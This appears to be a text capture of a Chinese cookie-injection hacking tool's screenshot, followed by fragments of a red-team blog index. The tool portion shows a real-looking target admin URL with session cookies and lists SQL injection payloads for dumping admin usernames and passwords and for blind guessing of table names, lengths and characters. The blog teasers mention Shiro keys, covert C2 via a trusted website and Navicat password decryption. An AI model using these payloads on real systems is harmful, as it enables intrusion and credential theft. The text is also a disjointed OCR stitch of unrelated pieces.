 COOKIE强力注入工具 www.i0day.com By:小 马
漏洞页面: http://d20.s.iproute.cn/index.php?c=admin&a=index 浏览 停止 设为默认浏览器
当前页面
COOKIE值
PHPSESSID=28cc0sspm4b7cbdh7i5u1316h7; UM_distinctid=17bd7d1d5a6865-0a15250b6025c5-6373264-1fa400-17bd7d1d5a7ac2;
CNZZDATA5644521=cnzz_eid%3D11373611-1631410626-%26ntime%3D1631410626; valueName=%E4%BD%A0%E7%9A%84%E7%BD%91%E5%8F%8B;
valueQq=123456789
后退 前进
强制修改COOKIE
注入参数: id= 注射语句: -1 union select 1,username,password,4,5,6,7,8,9,10 from admin 注入 刷新
' 检测注入点 and (Select Count(*) from admin)>0 猜解表名 and (select top 1 len(username) from admin)>4 猜解长度
and user()>0 判断数据库 and (select count(username) from [admin])>0 猜字段名 and (select top 1 asc(mid(username,2,1)) from admin)>1 猜ASCLL
小马博客
首页
所有文章
友情链接
CrAcK8编程小组_欢迎您!
大哥 今天人品不错啊 居然修改成功咯!
确定
一个无聊的人，一个无聊的博客
Shiro 100 Key
零队公众号： https://mp.weixin.qq.co 突破2000，感谢大家支持，最后
祝大家周末愉快。 Shiro key未排序 xk5D2deZiIxcaaaA==)。日常不
建...
2020-04-11发布 0 条评论 10 人喜欢
物理渗透之我眼中的物理渗透
目前我国政府和企业已经非常重视网络安全，随着网络安全投入的人力、财力越来越大，安全问题的暴露面会
逐渐缩小、Nday漏洞可利用率会减少、访问边界控制会更严格，常规手段会日渐难以利用。现在很多的红队项
目有慢慢打成SRC的趋势（...
2020-03-27发布 1 条评论 2 人喜欢
利用今日头条做C2
利用信任的大网站做C2的好处是比较隐蔽，可以轻松躲过一些监控及安全设备，在一些比较严格的网络中能起
到不错的效果。 点击阅读全文
2020-03-09发布 0 条评论 4 人喜欢
Cobalt Strike脚本之Navicat自动解密
一. 前言 之前在红队测试内网中遇到了大量主机装了Navicat，因时间有限当时是直接通过Navicat直接导出.ncx放
到本地解密，比较的麻烦。为了方便下次使用，故写个小工具配合Cobalt Strike脚本自动读取并解密。 二.
Navicat加密规则 ...
2019-04-04发布 3 条评论 2 人喜欢
Cobalt Strike 3.13
我们先看官方博客的两篇文章：一.Cobalt Strike Team Server Population Study Cobalt Strike Team Server
Population Study 由于关乎渗透人员自身的安全，建议大家好好看看，这里我贴出最重要的防护部分： 不要在
Cobalt Stri...